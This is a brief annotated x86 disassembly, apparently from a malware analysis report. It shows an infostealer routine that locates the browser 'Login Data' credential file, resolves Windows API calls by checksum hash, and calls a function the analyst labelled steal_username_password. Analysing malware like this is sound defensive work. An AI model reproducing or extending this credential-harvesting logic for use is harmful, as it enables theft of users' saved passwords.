 100140BD push eax
100140BE push esi
100140BF push offset aJ ; "Login Data"
100140C4 call decode_wstring
100140C9 add esp, 0Ch
100140CC push esi
100140CD push edi
100140CE push edi
100140CF call path_combine
100140D4 add esp, 0Ch
100140D7 test al, al
100140D9 jz short loc_100140FC
100140DB push 0BF8BA27h
100140E0 push 0
100140E2 call load_func_by_checksum ; kernel32.GetFileAttributesW #567
100140E7 add esp, 8
100140EA push edi
100140EB call eax
100140ED cmp eax, 0FFFFFFFFh
100140F0 jz short loc_100140FC
100140F2 mov ecx, edi
100140F4 call steal_username_password
100140F9 inc [ebp+var_10]